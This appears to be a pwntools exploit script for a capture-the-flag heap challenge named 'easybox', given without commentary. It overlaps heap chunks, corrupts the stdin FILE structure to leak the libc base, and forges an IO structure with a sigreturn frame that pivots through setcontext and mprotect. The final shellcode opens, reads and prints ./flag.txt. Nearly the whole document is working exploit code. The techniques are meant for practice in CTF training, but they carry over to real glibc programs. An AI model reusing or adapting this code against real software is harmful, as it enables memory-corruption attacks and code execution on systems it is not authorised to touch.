1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
|

from errno import ETIMEDOUT
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
p= process('./easybox')
elf=ELF('./easybox')
libc=ELF('./libc-2.31.so')
def cmd(choice):
p.sendlineafter('ch:',str(choice))
def add(idx,size,content):
cmd(1)
p.sendlineafter('index?',str(idx))
p.sendlineafter('size??',str(size))
p.sendlineafter('say something:',content)
def edit(idx,content):
cmd(3)
p.sendlineafter('index?',str(idx))
p.sendlineafter('say something:',content)
def free(idx):
cmd(2)
p.sendlineafter('index?',str(idx))
for i in range(10):
add(i,0x78,'a'*8)
add(16,0x68,'a'*8)
edit(0,p64(0)*15+p64(0x0481))
free(1)
free(2)
free(3)
add(1,0xf8,'')
add(2,0x80,'\xa0'+'\x56')
add(3,0x78,'yes')
free(2)
add(2,0x78,p64(0xfbad1800)+p64(0x0)*3+'\x00')
libc_base = u64(p.recvuntil("\x7f")[-6:].ljust(8,'\x00'))-libc.sym['_IO_2_1_stdin_']
print(hex(libc_base))
malloc_hook = libc_base+libc.sym['__malloc_hook']
malloc_hook_base = malloc_hook & 0xFFFFFFFFF000
setcontext = libc_base+libc.sym['setcontext']
mprotect = libc_base+libc.sym['mprotect']
stdin = libc_base+libc.sym['_IO_2_1_stdin_']
vtable = libc_base+0x1ED560
free(6)
free(5)
add(5,0x90,p64(0)*13+p64(0x81)+p64(stdin))
free(0)
free(16)
add(10,0x78,'a'*8)
add(11,0x78,'a'*8)
add(0,0x78,p64(0xfbad1800))
add(16,0x68,'a'*8)
fake_io = p64(0xfbad1800)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(stdin+0xe0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(0)
fake_io += p64(vtable)
srop_mprotect = SigreturnFrame()
srop_mprotect.rsp = malloc_hook + 0x8
srop_mprotect.rdi = malloc_hook_base
srop_mprotect.rsi = 0x1000
srop_mprotect.rdx = 7
srop_mprotect.rip = libc_base + libc.sym['mprotect']
mpro = '''
xor rdi,rdi
mov rsi,%d
mov rdx,0x1000
xor rax,rax
syscall
jmp rsi
'''%malloc_hook_base
payload = fake_io + str(srop_mprotect) + p64(0)*3 + p64(setcontext + 61) + p64(malloc_hook + 0x10) + asm(mpro)
edit(0,payload)
p.sendlineafter('ch:','2')
p.sendlineafter('index?','18')
shellcode = shellcraft.open("./flag.txt")
shellcode += shellcraft.read(3,malloc_hook_base,0x40)
shellcode += shellcraft.write(1,malloc_hook_base,0x40)
p.sendline(asm(shellcode))
p.interactive()
|